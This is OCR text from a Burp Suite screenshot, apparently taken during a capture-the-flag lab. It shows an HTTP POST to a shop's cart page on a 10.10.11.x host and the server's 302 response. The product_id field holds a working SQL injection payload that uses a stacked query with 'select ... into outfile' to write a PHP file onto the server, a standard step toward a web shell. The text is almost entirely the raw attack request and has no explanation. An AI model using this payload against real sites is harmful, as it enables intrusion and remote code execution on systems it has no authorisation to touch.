 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST /shop/index.php?page=cart HTTP/1.1
2 Host: 10.10.11.229
3 Content-Length: 112
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.229
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.229/shop/index.php?page=product&id=1
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=2to7mcej2snfn1e2s7jscgssog
14 Connection: close
15
16 quantity=1&product_id=
%0a'%3bselect+'<%3fphp+phpinfo()%3b+%3f>'+into+outfile+'/var/lib/mysql/phpinfo.php'%3b --1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 21 Nov 2023 21:32:31 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php?page=cart
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Ins
Req
Req
Req
Req
Req
Res